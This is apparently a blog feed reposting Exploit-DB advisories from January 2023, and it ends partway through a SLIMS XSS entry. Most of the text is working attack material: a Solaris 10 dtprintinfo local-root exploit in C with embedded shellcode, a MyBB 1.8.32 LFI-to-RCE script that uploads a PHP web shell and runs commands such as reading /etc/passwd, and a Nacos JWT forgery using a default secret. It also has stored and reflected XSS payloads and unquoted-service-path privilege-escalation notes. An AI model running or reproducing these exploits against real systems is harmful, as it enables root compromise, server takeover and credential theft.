# Exploit Title: Metform Elementor Contact Form Builder v3.1.2 - Unauthenticated Stored Cross-Site Scripting (XSS)
# Google Dork: inurl:metform-form intext:textarea|message
# Date: 14/01/2023
# Exploit Author: Mohammed Chemouri (https://de.linkedin.com/in/chemouri)
# Vendor Homepage: https://wpmet.com/plugin/metform/
# Software Link: https://downloads.wordpress.org/plugin/metform.3.1.2.zip
# Version: <= 3.1.2
# Tested on: WordPress version 6.1.1, PHP version 8.0.27 (64bit)
# CVE : CVE-2023-0084
Description:
An unauthenticated attacker can insert a persistent malicious JavaScript
code via the text-area field and because the input is not properly
sanitized the XSS will be executed each time the victim visits the affected
post.
An attacker can steal admin’s session or credentials e.g., using a phishing
attack (display fake login page) and may install a JavaScript backdoor like
the Browser Exploitation Framework (BeeF). ,etc.
Reproduction Steps:
1- Create a new form (using MetForm Elementor widgets) and insert a
text-area field and a submit button then publish the form.
2- Visit the created form (no login needed) and insert the following
JavaScript code in the text-area and submit:
<script>alert(0)</script>
3- By visiting MetForm then Entries from the WP-ADMIN panel and viewing the
inserted post the XSS payload will be executed.
Because there is may bots scanning the web and trying to brute-force
admin's credentials or exploit known vulnerabilities this flaw can be also
automated to steal credentials or do actions on behalf of the logged in
user or even install a JavaScript worm like the Browser Exploitation
Framework (BeeF) and make more than 100,000 websites under a high risk.
Remediation:
All fields must be properly sanitized and escaped before being displayed in
the browser. WordPress already offers an API for this purpose.
For more information please refer to:
https://developer.wordpress.org/apis/security/common-vulnerabilities/
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863110691
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
/*
* Exploit Title: Solaris 10 libXm - Buffer overflow Local privilege escalation
* raptor_dtprintlibXmas.c - Solaris 10 CDE #ForeverDay LPE
* Copyright (c) 2023 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* "What has been will be again,
* what has been done will be done again;
* there is nothing new under the Sun."
* -- Ecclesiastes 1:9
*
* #Solaris #CDE #0day #ForeverDay #WontFix
*
* This exploit illustrates yet another way to abuse the infamous dtprintinfo
* binary distributed with the Common Desktop Environment (CDE), a veritable
* treasure trove for bug hunters since the 1990s. It's not the most reliable
* exploit I've ever written, but I'm quite proud of the new vulnerabilities
* I've unearthed in dtprintinfo with the latest Solaris patches (CPU January
* 2021) applied. The exploit chain is structured as follows:
* 1. Inject a fake printer via the printer injection bug I found in lpstat.
* 2. Exploit the stack-based buffer overflow I found in libXm ParseColors().
* 3. Enjoy root privileges!
*
* For additional details on my bug hunting journey and on the vulnerabilities
* themselves, you can refer to the official advisory:
* https://github.com/0xdea/advisories/blob/master/HNS-2022-01-dtprintinfo.txt
*
* Usage:
* $ gcc raptor_dtprintlibXmas.c -o raptor_dtprintlibXmas -Wall
* $ ./raptor_dtprintlibXmas 10.0.0.109:0
* raptor_dtprintlibXmas.c - Solaris 10 CDE #ForeverDay LPE
* Copyright (c) 2023 Marco Ivaldi <raptor@0xdeadbeef.info>
*
* Using SI_PLATFORM : i86pc (5.10)
* Using stack base : 0x8047fff
* Using safe address : 0x8045790
* Using rwx_mem address : 0xfeffa004
* Using sc address : 0x8047fb4
* Using sprintf() address : 0xfefd1250
* Path of target binary : /usr/dt/bin/dtprintinfo
*
* On your X11 server:
* 1. Select the "fnord" printer, then click on "Selected" > "Properties".
* 2. Click on "Find Set" and choose "/tmp/.dt/icons" from the drop-down menu.
*
* Back to your original shell:
* # id
* uid=0(root) gid=1(other)
*
* IMPORTANT NOTE.
* The buffer overflow corrupts some critical variables in memory, which we
* need to fix. In order to do so, we must patch the hostile buffer at some
* fixed locations with the first argument of the last call to ParseColors().
* The easiest way to get such a safe address is via the special 0x41414141
* command-line argument and truss, as follows:
* $ truss -fae -u libXm:: ./raptor_dtprintlibXmas 10.0.0.109:0 0x41414141 2>OUT
* $ grep ParseColors OUT | tail -1
* 29181/1@1: -> libXm:ParseColors(0x8045770, 0x3, 0x1, 0x8045724)
* ^^^^^^^^^ << this is the safe address we need
*
* Tested on:
* SunOS 5.10 Generic_153154-01 i86pc i386 i86pc (CPU January 2021)
* [previous Solaris versions are also likely vulnerable]
*/
#include <fcntl.h>
#include <link.h>
#include <procfs.h>
#include <stdio.h>
#include <stdlib.h>
#include <strings.h>
#include <unistd.h>
#include <sys/stat.h>
#include <sys/systeminfo.h>
#define INFO1 "raptor_dtprintlibXmas.c - Solaris 10 CDE #ForeverDay LPE"
#define INFO2 "Copyright (c) 2023 Marco Ivaldi <raptor@0xdeadbeef.info>"
#define VULN "/usr/dt/bin/dtprintinfo" // vulnerable program
#define DEBUG "/tmp/XXXXXXXXXXXXXXXXXX" // target for debugging
#define BUFSIZE 1106 // size of hostile buffer
#define PADDING 1 // hostile buffer padding
#define SAFE 0x08045770 // 1st arg to ParseColors()
char sc[] = /* Solaris/x86 shellcode (8 + 8 + 8 + 27 = 51 bytes) */
/* triple setuid() */
"\x31\xc0\x50\x50\xb0\x17\xcd\x91"
"\x31\xc0\x50\x50\xb0\x17\xcd\x91"
"\x31\xc0\x50\x50\xb0\x17\xcd\x91"
/* execve() */
"\x31\xc0\x50\x68/ksh\x68/bin"
"\x89\xe3\x50\x53\x89\xe2\x50"
"\x52\x53\xb0\x3b\x50\xcd\x91";
/* globals */
char *arg[2] = {"foo", NULL};
char *env[256];
int env_pos = 0, env_len = 0;
/* prototypes */
int add_env(char *string);
void check_bad(int addr, char *name);
int get_env_addr(char *path, char **argv);
int search_ldso(char *sym);
int search_rwx_mem(void);
void set_val(char *buf, int pos, int val);
/*
* main()
*/
int main(int argc, char **argv)
{
char buf[BUFSIZE], cmd[1024], *vuln = VULN;
char platform[256], release[256], display[256];
int i, sc_addr, safe_addr = SAFE;
FILE *fp;
int sb = ((int)argv[0] | 0xfff); // stack base
int ret = search_ldso("sprintf"); // sprintf() in ld.so.1
int rwx_mem = search_rwx_mem(); // rwx memory
/* helper that prints argv[0] address, used by get_env_addr() */
if (!strcmp(argv[0], arg[0])) {
printf("0x%p\n", argv[0]);
exit(0);
}
/* print exploit information */
fprintf(stderr, "%s\n%s\n\n", INFO1, INFO2);
/* process command line */
if ((argc < 2) || (argc > 3)) {
fprintf(stderr, "usage: %s xserver:display [safe_addr]\n\n",
argv[0]);
exit(1);
}
snprintf(display, sizeof(display), "DISPLAY=%s", argv[1]);
if (argc > 2) {
safe_addr = (int)strtoul(argv[2], (char **)NULL, 0);
}
/* enter debug mode */
if (safe_addr == 0x41414141) {
unlink(DEBUG);
snprintf(cmd, sizeof(cmd), "cp %s %s", VULN, DEBUG);
if (system(cmd) == -1) {
perror("error creating debug binary");
exit(1);
}
vuln = DEBUG;
}
/* fill envp while keeping padding */
add_env("LPDEST=fnord"); // injected printer
add_env("HOME=/tmp"); // home directory
add_env("PATH=/usr/bin:/bin"); // path
sc_addr = add_env(display); // x11 display
add_env(sc); // shellcode
add_env(NULL);
/* calculate shellcode address */
sc_addr += get_env_addr(vuln, argv);
/* inject a fake printer */
unlink("/tmp/.printers");
unlink("/tmp/.printers.new");
if (!(fp = fopen("/tmp/.printers", "w"))) {
perror("error injecting a fake printer");
exit(1);
}
fprintf(fp, "fnord :\n");
fclose(fp);
link("/tmp/.printers", "/tmp/.printers.new");
/* craft the hostile buffer */
bzero(buf, sizeof(buf));
for (i = PADDING; i < BUFSIZE - 16; i += 4) {
set_val(buf, i, ret); // sprintf()
set_val(buf, i += 4, rwx_mem); // saved eip
set_val(buf, i += 4, rwx_mem); // 1st arg
set_val(buf, i += 4, sc_addr); // 2nd arg
}
memcpy(buf, "\"c c ", 5); // beginning of hostile buffer
buf[912] = ' '; // string separator
set_val(buf, 1037, safe_addr); // safe address
set_val(buf, 1065, safe_addr); // safe address
set_val(buf, 1073, 0xffffffff); // -1
/* create the hostile XPM icon files */
system("rm -fr /tmp/.dt");
mkdir("/tmp/.dt", 0755);
mkdir("/tmp/.dt/icons", 0755);
if (!(fp = fopen("/tmp/.dt/icons/fnord.m.pm", "w"))) {
perror("error creating XPM icon files");
exit(1);
}
fprintf(fp, "/* XPM */\nstatic char *xpm[] = {\n\"8 8 3 1\",\n%s", buf);
fclose(fp);
link("/tmp/.dt/icons/fnord.m.pm", "/tmp/.dt/icons/fnord.l.pm");
link("/tmp/.dt/icons/fnord.m.pm", "/tmp/.dt/icons/fnord.t.pm");
/* print some output */
sysinfo(SI_PLATFORM, platform, sizeof(platform) - 1);
sysinfo(SI_RELEASE, release, sizeof(release) - 1);
fprintf(stderr, "Using SI_PLATFORM\t: %s (%s)\n", platform, release);
fprintf(stderr, "Using stack base\t: 0x%p\n", (void *)sb);
fprintf(stderr, "Using safe address\t: 0x%p\n", (void *)safe_addr);
fprintf(stderr, "Using rwx_mem address\t: 0x%p\n", (void *)rwx_mem);
fprintf(stderr, "Using sc address\t: 0x%p\n", (void *)sc_addr);
fprintf(stderr, "Using sprintf() address\t: 0x%p\n", (void *)ret);
fprintf(stderr, "Path of target binary\t: %s\n\n", vuln);
/* check for badchars */
check_bad(safe_addr, "safe address");
check_bad(rwx_mem, "rwx_mem address");
check_bad(sc_addr, "sc address");
check_bad(ret, "sprintf() address");
/* run the vulnerable program */
execve(vuln, arg, env);
perror("execve");
exit(0);
}
/*
* add_env(): add a variable to envp and pad if needed
*/
int add_env(char *string)
{
int i;
/* null termination */
if (!string) {
env[env_pos] = NULL;
return env_len;
}
/* add the variable to envp */
env[env_pos] = string;
env_len += strlen(string) + 1;
env_pos++;
/* pad envp using zeroes */
if ((strlen(string) + 1) % 4)
for (i = 0; i < (4 - ((strlen(string)+1)%4)); i++, env_pos++) {
env[env_pos] = string + strlen(string);
env_len++;
}
return env_len;
}
/*
* check_bad(): check an address for the presence of badchars
*/
void check_bad(int addr, char *name)
{
int i, bad[] = {0x00, 0x09, 0x20}; // NUL, HT, SP
for (i = 0; i < sizeof(bad) / sizeof(int); i++) {
if (((addr & 0xff) == bad[i]) ||
((addr & 0xff00) == bad[i]) ||
((addr & 0xff0000) == bad[i]) ||
((addr & 0xff000000) == bad[i])) {
fprintf(stderr, "error: %s contains a badchar\n", name);
exit(1);
}
}
}
/*
* get_env_addr(): get environment address using a helper program
*/
int get_env_addr(char *path, char **argv)
{
char prog[] = "./AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA";
char hex[11];
int fd[2], addr;
/* truncate program name at correct length and create a hard link */
prog[strlen(path)] = '\0';
unlink(prog);
link(argv[0], prog);
/* open pipe to read program output */
if (pipe(fd) == -1) {
perror("pipe");
exit(1);
}
switch(fork()) {
case -1: /* cannot fork */
perror("fork");
exit(1);
case 0: /* child */
dup2(fd[1], 1);
close(fd[0]);
close(fd[1]);
execve(prog, arg, env);
perror("execve");
exit(1);
default: /* parent */
close(fd[1]);
read(fd[0], hex, sizeof(hex));
break;
}
/* check address */
if (!(addr = (int)strtoul(hex, (char **)NULL, 0))) {
fprintf(stderr, "error: cannot read address from helper\n");
exit(1);
}
return addr + strlen(arg[0]) + 1;
}
/*
* search_ldso(): search for a symbol inside ld.so.1
*/
int search_ldso(char *sym)
{
int addr;
void *handle;
Link_map *lm;
/* open the executable object file */
if ((handle = dlmopen(LM_ID_LDSO, NULL, RTLD_LAZY)) == NULL) {
perror("dlopen");
exit(1);
}
/* get dynamic load information */
if ((dlinfo(handle, RTLD_DI_LINKMAP, &lm)) == -1) {
perror("dlinfo");
exit(1);
}
/* search for the address of the symbol */
if ((addr = (int)dlsym(handle, sym)) == NULL) {
fprintf(stderr, "sorry, function %s() not found\n", sym);
exit(1);
}
/* close the executable object file */
dlclose(handle);
return addr;
}
/*
* search_rwx_mem(): search for an RWX memory segment valid for all
* programs (typically, /usr/lib/ld.so.1) using the proc filesystem
*/
int search_rwx_mem(void)
{
int fd;
char tmp[16];
prmap_t map;
int addr = 0, addr_old;
/* open the proc filesystem */
sprintf(tmp,"/proc/%d/map", (int)getpid());
if ((fd = open(tmp, O_RDONLY)) < 0) {
fprintf(stderr, "can't open %s\n", tmp);
exit(1);
}
/* search for the last RWX memory segment before stack (last - 1) */
while (read(fd, &map, sizeof(map)))
if (map.pr_vaddr)
if (map.pr_mflags & (MA_READ | MA_WRITE | MA_EXEC)) {
addr_old = addr;
addr = map.pr_vaddr;
}
close(fd);
/* add 4 to the exact address NUL bytes */
if (!(addr_old & 0xff))
addr_old |= 0x04;
if (!(addr_old & 0xff00))
addr_old |= 0x0400;
return addr_old;
}
/*
* set_val(): copy a dword inside a buffer (little endian)
*/
void set_val(char *buf, int pos, int val)
{
buf[pos] = (val & 0x000000ff);
buf[pos + 1] = (val & 0x0000ff00) >> 8;
buf[pos + 2] = (val & 0x00ff0000) >> 16;
buf[pos + 3] = (val & 0xff000000) >> 24;
}
# Exploit Title: HotKey Clipboard 2.1.0.6 - Privilege Escalation Unquoted Service Path
# Date: 2023/01/17
# Exploit Author : Wim Jaap van Vliet
# Vendor Homepage: www.clevo.com.tw
# Software Link: https://enstrong.blob.core.windows.net/en-driver/PDXXPNX1/Others/CC30_1006.zip
# Version: 2.1.0.6
# Tested on: Windows 11 Pro 10.0.22000
# Exploit
The Hotkey Clipboard Service 'HKClipSvc', installed as part of Control Center3.0 v3.97 (and earlier versions) by Clevo has a unquoted service path.
This software package is usually installed on Clevo laptops (or other brands using Clevo barebones) as a driver.
This could potentially allow an authorized but non-privileged local user to execute arbitrary code with system privileges on the system.
# Information
C:\>sc qc "HKClipSvc"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: HKClipSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\ControlCenter\Driver\x64\HKClipSvc.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : HotKey Clipboard Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: Nacos 2.0.3 - Access Control vulnerability
# Date: 2023-01-17
# Exploit Author: Jenson Zhao
# Vendor Homepage: https://nacos.io/
# Software Link: https://github.com/alibaba/nacos/releases/
# Version: Up to (including)2.0.3
# Tested on: Windows 10
# CVE : CVE-2021-43116
# Required before execution: pip install PyJWT,requests
import argparse
import base64
import requests
import time
import json
from jwt.algorithms import has_crypto, requires_cryptography
from jwt.utils import base64url_encode, force_bytes
from jwt import PyJWS
class MyPyJWS(PyJWS):
def encode(self,
payload, # type: Union[Dict, bytes]
key, # type: str
algorithm='HS256', # type: str
headers=None, # type: Optional[Dict]
json_encoder=None # type: Optional[Callable]
):
segments = []
if algorithm is None:
algorithm = 'none'
if algorithm not in self._valid_algs:
pass
# Header
header = {'alg': algorithm}
if headers:
self._validate_headers(headers)
header.update(headers)
json_header = force_bytes(
json.dumps(
header,
separators=(',', ':'),
cls=json_encoder
)
)
segments.append(base64url_encode(json_header))
segments.append(base64url_encode(payload))
# Segments
signing_input = b'.'.join(segments)
try:
alg_obj = self._algorithms[algorithm]
key = alg_obj.prepare_key(key)
signature = alg_obj.sign(signing_input, key)
except KeyError:
if not has_crypto and algorithm in requires_cryptography:
raise NotImplementedError(
"Algorithm '%s' could not be found. Do you have cryptography "
"installed?" % algorithm
)
else:
raise NotImplementedError('Algorithm not supported')
segments.append(base64url_encode(signature))
return b'.'.join(segments)
def JwtGenerate():
Secret = 'SecretKey01234567890123456789012345678901234567890123456789012345678'
payload = json.dumps(
{
"sub": "nacos",
"exp": int(time.time()) + 3600
},
separators=(',', ':')
).encode('utf-8')
encoded_jwt = MyPyJWS().encode(payload, base64.urlsafe_b64decode(Secret), algorithm='HS256')
return encoded_jwt.decode()
def check(url, https, token):
if https:
r = requests.get(
url='https://' + url + '/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=&search=accurate&accessToken=' + token + '&username=',
verify=False)
else:
r = requests.get(
url='http://' + url + '/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=&search=accurate&accessToken=' + token + '&username=')
if r.status_code == 403:
print("There is no CVE-2021-43116 problem with the url!")
else:
print("There is CVE-2021-43116 problem with the url!")
if __name__ == '__main__':
parser = argparse.ArgumentParser()
parser.add_argument("-t", "--target", help="URL of the target. example: 192.168.1.1:8848")
parser.add_argument("-s", "--https", help="Whether https is used. Default is false")
args = parser.parse_args()
url = args.target
https = False
if (args.https):
https = args.https
if url:
check(url, https, JwtGenerate())
else:
print('Please enter URL!')
## Exploit Title: Zstore 6.5.4 - Reflected Cross-Site Scripting (XSS)
## Development: nu11secur1ty
## Date: 01.18.2023
## Vendor: https://zippy.com.ua/
## Software: https://github.com/leon-mbs/zstore/releases/tag/6.5.4
## Reproduce: https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/zippy/zstore-6.5.4
## Description:
The value of manual insertion point 1 is copied into the HTML document
as plain text between tags.
The payload giflc<img src=a onerror=alert(1)>c0yu0 was submitted in
the manual insertion point 1.
This input was echoed unmodified in the application's response.
## STATUS: HIGH Vulnerability
[+] Exploit:
```GET
GET /index.php?p=App%2fPages%2fChatgiflc%3c%61%20%68%72%65%66%3d%22%68%74%74%70%73%3a%2f%2f%77%77%77%2e%6e%75%31%31%73%65%63%75%72%31%74%79%2e%63%6f%6d%2f%22%3e%3c%69%6d%67%20%73%72%63%3d%68%74%74%70%73%3a%2f%2f%6d%65%64%69%61%2e%74%65%6e%6f%72%2e%63%6f%6d%2f%2d%4b%39%73%48%78%58%41%62%2d%63%41%41%41%41%43%2f%73%68%61%6d%65%2d%6f%6e%2d%79%6f%75%2d%70%61%74%72%69%63%69%61%2e%67%69%66%22%3e%0a
HTTP/2
Host: store.zippy.com.ua
Cookie: PHPSESSID=f816ed0ddb0c43828cb387f992ac8521; last_chat_id=439
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://store.zippy.com.ua/index.php?q=p:App/Pages/Main
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
```
## Proof and Exploit:
[href](https://streamable.com/tplz84)
## Reference:
[href](https://portswigger.net/web-security/cross-site-scripting/reflected)
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html
https://cxsecurity.com/ and https://www.exploit-db.com/
0day Exploit DataBase https://0day.today/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: Chromacam 4.0.3.0 - PsyFrameGrabberService Unquoted Service Path
# Exploit Author: Laguin Benjamin (MONK-MODE)
# Discovery Date: 2023-19-01
# Vendor Homepage: https://personifyinc.com/
# Software Link: https://personifyinc.com/download/chromacam
# Tested Version: Chromacam-4.0.3.0
# Vulnerability Type: Unquoted Service Path
# Tested on OS: Microsoft Windows 10 x64
# CVE: In progress
# Step to discover Unquoted Service Path:
C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto"
|findstr /i /v "c:\windows\\" |findstr /i /v """
Personify Frame Transformer PsyFrameGrabberService C:\Program Files
(x86)\Personify\ChromaCam\64\PsyFrameGrabberService.exe Auto
C:\>sc qc "PsyFrameGrabberService"
[SC] QueryServiceConfig réussite(s)
SERVICE_NAME: PsyFrameGrabberService
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files
(x86)\Personify\ChromaCam\64\PsyFrameGrabberService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Personify Frame Transformer
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>systeminfo
Host Name: DESKTOP-1000
OS Name: Microsoft Windows 10 Professionnel
OS Version: 10.0.19044 N/A build 19044
# Exploit
If an attacker had already compromised the system and the current user has
the privileges to write in the : C:\Program Files (x86)\ "C:\Program Files
(x86)\Personify" "C:\Program Files (x86)\Personify\ChromaCam" "C:\Program
Files (x86)\Personify\ChromaCam\64" folder or in "C:\" , he could place his
own "Program.exe" or "PsyFrameGrabberService.exe" files respectively, and
when the service starts, it would launch the malicious file, rather than
the original "PsyFrameGrabberService.exe".
The service starts automatically at bood and runs in system
# Exploit Title: MyBB 1.8.32 - Chained LFI Remote Code Execution (RCE) (Authenticated)
# Date: 2023-01-19
# Exploit Author: lUc1f3r11 (https://github.com/FDlucifer)
# Vendor Homepage: https://mybb.com/
# Software Link: https://github.com/mybb/mybb/releases/tag/mybb_1832
# Version: MyBB 1.8.32
# Tested on: Linux
# CVE : N/A
# Detailed Analysis : https://fdlucifer.github.io/2023/01/17/mybb1-8-32-LFI-RCE/
# (1). An RCE can be obtained on MyBB's Admin CP in Configuration -> Profile Options -> Avatar Upload Path. to change Avatar Upload Path to /inc to bypass blacklist upload dir.
# (2). after doing that, then we are able to chain in "admin avatar upload" page: http://www.mybb1832.cn/admin/index.php?module=user-users&action=edit&uid=1#tab_avatar, and LFI in "Edit Language Variables" page: http://www.mybb1832.cn/admin/index.php?module=config-languages&action=edit&lang=english.
# (3). This chained bugs can lead to Authenticated RCE.
# (note). The user must have rights to add or update settings and update Avatar. This is tested on MyBB 1.8.32.
#
#
# Exp Usage:
# 1.first choose a png file that size less than 1kb
# 2.then merge the png file with a php simple backdoor file using the following commands
# mac@xxx-2 php-backdoor % cat simple-backdoor.php
# <?php
# if(isset($_REQUEST['cmd'])){
# echo "<getshell success>";
# $cmd = ($_REQUEST['cmd']);
# system($cmd);
# echo "<getshell success>";
# phpinfo();
# }
# ?>
# mac@xxx-2 php-backdoor % ls
# simple-backdoor.php test.png
# mac@xxx-2 php-backdoor % cat simple-backdoor.php >> test.png
# mac@xxx-2 php-backdoor % file test.png
# test.png: PNG image data, 16 x 16, 8-bit/color RGBA, non-interlaced
# 3.finnally run the following commands to run the exp script to get RCE output! enjoy the shell...
# python3 exp.py --host http://www.xxx.cn --username admin --password xxx --email xxx@qq.com --file avatar_1.png --cmd "cat /etc/passwd"
import requests
import argparse
from bs4 import BeautifulSoup
from requests_toolbelt import MultipartEncoder
import re
r_clients = requests.Session()
def exploit(username, password, email, host, file, cmd):
# Adding ./inc upload path settings to bypass avatar upload path blacklists
data = {
"username" : username,
"password" : password,
"do" : "login"
}
login_txt = r_clients.post(host + "/admin/index.php", data=data).text
if "The username and password combination you entered is invalid" in login_txt:
print("[-] Login failure. Incorrect credentials supplied")
exit(0)
print("[+] Login successful!")
if "Access Denied" in login_txt:
print("[-] Supplied user doesn't have the rights to add a setting")
exit(0)
print("[*] Adding ./inc upload path settings...")
soup = BeautifulSoup(login_txt, "lxml")
my_post_key = soup.find_all("input", {"name" : "my_post_key"})[0]['value']
print("[+] my_post_key: ", my_post_key)
print("[+] cookies: ", r_clients.cookies.get_dict())
cookies = r_clients.cookies.get_dict()
data = {
"my_post_key" : my_post_key,
"gid" : 10,
"upsetting[sigmycode]" : 1,
"upsetting[sigcountmycode]" : 1,
"upsetting[sigsmilies]" : 1,
"upsetting[sightml]" : 0,
"upsetting[sigimgcode]" : 1,
"upsetting[maxsigimages]" : 2,
"upsetting[siglength]" : 255,
"upsetting[hidesignatures]" : "",
"upsetting[hidewebsite]" : "",
"upsetting[useravatar]" : "./inc",
"upsetting[useravatardims]" : "100x100",
"upsetting[useravatarrating]" : 0,
"upsetting[maxavatardims]" : "100x100",
"upsetting[avatarsize]" : 25,
"upsetting[avatarresizing]" : "auto",
"upsetting[avataruploadpath]" : "./inc",
"upsetting[allowremoteavatars]" : 1,
"upsetting[customtitlemaxlength]" : 40,
"upsetting[allowaway]" : 1,
"upsetting[allowbuddyonly]" : 0
}
modify_settings_txt = r_clients.post(host + "/admin/index.php?module=config-settings&action=change",data=data,allow_redirects=False, cookies=cookies)
if modify_settings_txt.status_code != 302:
soup = BeautifulSoup(modify_settings_txt.text, "lxml")
error_txt = soup.find_all("div", {"class" : "error"})[0].text
print("[-] modify upload path failed. Reason: '{}'".format(error_txt))
exit(0)
print("[+] ./inc upload path settings added!")
# upload malicious avatar in admin panel
with open("test.png", "rb") as f:
image_binary = f.read()
print("[+] read image successful! ")
print("[+] image contents: ", image_binary)
filename = "test.png"
data1 = {
'my_post_key': my_post_key,
'username': username,
'email': email,
'avatar_upload': (filename, open(filename, 'rb'), 'image/png')
}
m = MultipartEncoder(data1)
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": m.content_type,
"Origin": "null",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
upload_url = host + "/admin/index.php?module=user-users&action=edit&uid=1"
upload = r_clients.post(upload_url, data=m, allow_redirects=False, headers=headers, cookies=cookies)
if upload.status_code != 302:
soup = BeautifulSoup(upload.text, "lxml")
error_txt = soup.find_all("div", {"class" : "error"})[0].text
print("[-] upload avatar didn't work. Reason: '{}'".format(error_txt))
exit(0)
print("[+] upload malicious avatar png success!")
# commands exec and get the output, we are done finally :)
data2 = {
'my_post_key': my_post_key,
'file': file,
'lang': "english",
'editwith': "..",
'inadmin': 0
}
exec_url = host + "/admin/index.php?module=config-languages&action=edit&cmd=" + cmd
commands_exec = r_clients.post(exec_url, data=data2, cookies=cookies)
if commands_exec.status_code != 200:
soup = BeautifulSoup(commands_exec.text, "lxml")
error_txt = soup.find_all("div", {"class" : "error"})[0].text
print("[-] command exec didn't work. Reason: '{}'".format(error_txt))
exit(0)
cmd_output = re.findall(r'<getshell success>(.*?)<getshell success>', commands_exec.text, re.S)
print("[+] exec status: ", commands_exec.status_code)
print("[+] command exec success:\n\n", cmd_output[0].replace("\n", "\n"))
parser = argparse.ArgumentParser()
parser.add_argument('--username', required=True, help="MyBB Admin CP username")
parser.add_argument('--password', required=True, help="MyBB Admin CP password")
parser.add_argument('--email', required=True, help="MyBB Admin CP admin's email (easy to find in admin users panal)")
parser.add_argument('--file', required=True, help="the image file name in the server that we uploaded before. (easy to find in admin users panal)")
parser.add_argument('--host', required=True, help="e.g. http://target.website.local, http://10.10.10.10, http://192.168.23.101:8000")
parser.add_argument('--cmd', required=False, help="Command to run")
args = parser.parse_args()
username = args.username
password = args.password
email = args.email
file = args.file
host = args.host
cmd = "id" if args.cmd == None else args.cmd
print("""_______________________________________\n
/ MyBB 1.8.32 - Chained LFI Remote Code \ \n
\ Execution (RCE) (Authenticated) / \n
--------------------------------------- \n
\ ^__^ \n
\ (oo)\_______ \n
(__)\ )\/\ \n
||----w | \n
|| || \n
Author: lUc1f3r11
Github: https://github.com/FDlucifer""")
exploit(username, password, email, host, file, cmd)
# Exploit Title: Microsoft Exchange Active Directory Topology 15.02.1118.007 - 'Service MSExchangeADTopology' Unquoted Service Path
# Exploit Author: Milad Karimi (Ex3ptionaL)
# Exploit Date: 2023-01-18
# Vendor : Microsoft
# Version : 15.02.1118.007
# Tested on OS: Microsoft Exchange Server 2019 CU12
#PoC :
==============
C:\>sc qc MSExchangeADTopology
[SC] QueryServiceConfig OPERAZIONI RIUSCITE
NOME_SERVIZIO: MSExchangeADTopology
TIPO : 10 WIN32_OWN_PROCESS
TIPO_AVVIO : 2 AUTO_START
CONTROLLO_ERRORE : 1 NORMAL
NOME_PERCORSO_BINARIO : C:\Program Files\Microsoft\Exchange Server\V15\Bin\Microsoft.Exchange.Directory.TopologyService.exe
GRUPPO_ORDINE_CARICAMENTO :
TAG : 0
NOME_VISUALIZZATO : Microsoft Exchange Active Directory Topology
DIPENDENZE :
SERVICE_START_NAME : LocalSystem
## Exploit Title: SLIMSV 9.5.2 - Cross-Site Scripting (XSS)
## Development: nu11secur1ty
## Date: 01.19.2023
## Vendor: https://slims.web.id/web/
## Software: https://github.com/slims/slims9_bulian/releases/tag/v9.5.2
## Reference: https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/slims.web.id/SLIMS-9.5.2
## Description:
The value of manual insertion `point 3` is copied into the HTML
document as plain text between tags.
The payload udz21<script>alert(1)</script>rk346 was submitted in
manual insertion point 3.
This input was echoed unmodified in the application's response.
The attacker can trick the already logged-in user, to visit the
exploit link that this attacker is created,
and if this already logged-in user is not actually IT or admin, this
will be the end of this system.
## STATUS: HIGH Vulnerability
[+] Exploit:
```
